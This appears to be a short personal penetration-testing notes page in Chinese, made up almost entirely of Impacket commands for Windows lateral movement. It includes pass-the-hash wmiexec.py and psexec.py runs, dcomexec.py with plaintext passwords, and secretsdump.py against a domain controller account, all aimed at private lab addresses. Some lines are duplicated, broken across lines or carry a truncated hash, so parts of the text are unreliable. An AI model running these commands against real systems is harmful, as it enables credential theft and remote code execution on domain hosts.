 笔记
2022-12-29 21:43:34
请输入标题
python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff59623
administrator@10.10.10.12
python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff59623
pentest.com/administrator@10.10.10.12
python3 psexec.py pentest.com/administrator:QWEasd123@10.10.10.12
./  domain/username:password@ip
./dcomexec.py domain/username:password@ip <command>
python3 dcomexec.py pentest.com/administrator:QWEasd123@10.10.10.12
test/administrator:1qaz@WSX@192.168.40.156
cR7NLN6cIem7ywj
secretsdump.py -hashes aad3b435b51404eeaad3b435b51404ee:9c5ea9d820a64849babdb85281ac7e5c
“pentest.com/dc2012$@10.10.10.12”
python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387
administrator@10.10.10.12
python3 wmiexec.py -hashes
aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387 administrator@10.10.10.12
python3 wmiexec.py -hashes
aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387
pentest.com/administrator@10.10.10.12
python3 psexec.py pentest.com/administrator:QWEasd123@10.10.10.12
./ domain/username:password@ip
./dcomexec.py domain/username:password@ip
python3 dcomexec.py pentest.com/administrator:QWEasd123@10.10.10.12
test/administrator:1qaz@WSX@192.168.40.156
cR7NLN6cIem7ywj